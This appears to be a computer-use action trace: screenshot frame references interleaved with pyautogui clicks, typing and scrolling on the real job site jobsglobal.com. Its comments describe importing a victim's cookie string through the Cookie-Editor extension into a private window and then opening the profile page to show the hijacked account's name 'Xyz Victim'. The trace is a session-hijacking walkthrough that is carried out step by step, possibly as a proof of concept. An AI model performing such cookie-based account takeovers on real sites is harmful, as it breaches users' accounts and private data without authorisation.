
pyautogui.click(764, 295)

pyautogui.click(953, 38)

pyautogui.click(830, 96)

pyautogui.write('https://www.jobsglobal.com')

pyautogui.click(857, 38)

pyautogui.rightClick(355, 303)

# Import the victim's cookie string with Cookie-Editor into the private JobsGlobal window.
pyautogui.click(498, 469)

pyautogui.click(875, 39)

pyautogui.click(804, 336)

# Open My Profile in the private window and highlight the signed-in name 'Xyz Victim'.
pyautogui.click(294, 446)

pyautogui.moveTo(536, 196)

pyautogui.click(607, 87)

pyautogui.doubleClick(207, 266)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(3)

pyautogui.scroll(3)
